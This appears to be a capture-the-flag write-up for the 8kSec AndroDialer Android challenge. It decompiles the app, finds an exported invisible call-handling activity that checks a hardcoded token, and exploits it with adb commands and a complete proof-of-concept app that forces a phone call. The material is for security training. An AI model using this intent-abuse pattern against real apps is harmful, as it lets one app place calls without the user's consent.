8kSec AndroDialer The Ultimate Phone Experience¶
Description: AndroDialer is a powerful, feature-rich phone application designed to enhance your calling experience with advanced functionality and seamless integration.
Link: https://academy.8ksec.io/course/android-application-exploitation-challenges
Install the .apk file using ADB
We can see in the settings functions some features of the app. Take a look to the app and try use it. It's important give all the permissions to the app. Also, add the widget to Home Screen and use it. Let's inspect the source code, for that, we'll use JADX.
Looking in the AndroidManifest.xml file, we can notice that the package name is com.eightksec.androdialer.
There are a couple of components, but we just will focus on this:
<activity
android:theme="@android:style/Theme.NoDisplay"
android:name="com.eightksec.androdialer.CallHandlerServiceActivity"
android:exported="true"
android:taskAffinity=""
android:excludeFromRecents="true">
<intent-filter>
<action android:name="com.eightksec.androdialer.action.PERFORM_CALL"/>
<category android:name="android.intent.category.DEFAULT"/>
</intent-filter>
<intent-filter>
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<data android:scheme="tel"/>
</intent-filter>
<intent-filter>
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<data
android:scheme="dialersec"
android:host="call"/>
</intent-filter>
</activity>
We have serious problems here, for example:
-
Exported and accessible from external apps.
-
Processes
Intent.ACTION_VIEWwithscheme=tel:. -
@android:style/Theme.NoDisplay-> Invisible activity. -
This is the main vulnerable component (Confused Deputy / Privilege Re-delegation).
We can see the
action. But it is just another surface attack. We don't need this action because we have the scheme.Now let's take a look to classes. We can see a lot, but, as I mentioned, let's focus into CallHandlerServiceActivity class.
Here we found an hardcoded token:
[...]
[...]
[...]
if (str7.equals("8kd1aL3R_s3Cur3_k3Y_2023") ||
str7.equals("8kd1aL3R-s3Cur3-k3Y-2023") ||
AbstractC2986h.m5786a(str, "8kd1aL3R_s3Cur3_k3Y_2023") ||
AbstractC2986h.m5786a(str, "8kd1aL3R-s3Cur3-k3Y-2023")) {
if (getIntent().hasExtra("phoneNumber")) {
str3 = getIntent().getStringExtra("phoneNumber");
[...]
[...]
[...]
Token: 8kd1aL3R_s3Cur3_k3Y_2023
Also notice the name of variable: enterprise_auth_token, this sound important. And here we can see how scheme works
[...]
[...]
if (AbstractC2986h.m5786a(data2 != null ? data2.getScheme() : null, "tel")) {
Uri data3 = getIntent().getData();
if (data3 != null) {
str3 = data3.getSchemeSpecificPart();
}
} else {
Uri data4 = getIntent().getData();
if (AbstractC2986h.m5786a(data4 != null ? data4.getScheme() : null, "dialersec")) {
Uri data5 = getIntent().getData();
if (AbstractC2986h.m5786a(data5 != null ? data5.getHost() : null, "call")) {
Uri data6 = getIntent().getData();
String queryParameter = data6 != null ? data6.getQueryParameter("number") : null;
if (queryParameter == null || queryParameter.length() == 0) {
List<String> pathSegments3 = data != null ? data.getPathSegments() : null;
Integer valueOf = pathSegments3 != null ? Integer.valueOf(pathSegments3.indexOf("number")) : null;
if (valueOf != null && valueOf.intValue() >= 0 && valueOf.intValue() < pathSegments3.size() - 1) {
str3 = pathSegments3.get(valueOf.intValue() + 1);
}
} else {
str3 = queryParameter;
}
}
}
[...]
[...]
[...]
We have two extras:
-
arrayList.add(getIntent().getStringExtra("enterprise_auth_token")); -
str3 = getIntent().getStringExtra("phoneNumber");
So, this seems simple, we just can test it using ADB and then, send the intent:
adb shell am start \
-n com.eightksec.androdialer/.CallHandlerServiceActivity \
-a android.intent.action.VIEW \
--es enterprise_auth_token 8kd1aL3R_s3Cur3_k3Y_2023 \
--es phoneNumber 13371337
phoneNumber as extra: adb shell am start \
-n com.eightksec.androdialer/.CallHandlerServiceActivity \
-a android.intent.action.VIEW \
-d "tel:13371337" \
--es enterprise_auth_token 8kd1aL3R_s3Cur3_k3Y_2023
If this works for you, you can now develop the PoC application!
PoC¶
AndroidManifest.xml
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
xmlns:tools="http://schemas.android.com/tools">
<application
android:allowBackup="true"
android:label="PoCAndroDialer"
android:supportsRtl="true"
android:theme="@style/Theme.AppCompat.Light.NoActionBar">
<activity android:name=".MainActivity"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</activity>
</application>
</manifest>
MainActivity.java
package com.lautaro.androdialer;
import android.content.Intent;
import android.net.Uri;
import android.os.Bundle;
import androidx.appcompat.app.AppCompatActivity;
public class MainActivity extends AppCompatActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
// Send intent
Intent exploit = new Intent(Intent.ACTION_VIEW);
exploit.setClassName(
"com.eightksec.androdialer",
"com.eightksec.androdialer.CallHandlerServiceActivity"
);
exploit.setData(Uri.parse("tel:13371337"));
exploit.putExtra("enterprise_auth_token", "8kd1aL3R_s3Cur3_k3Y_2023");
startActivity(exploit);
finish();
}
}
Compile, install and then, you will notice a call to 1337-1337
I hope you found it useful (:
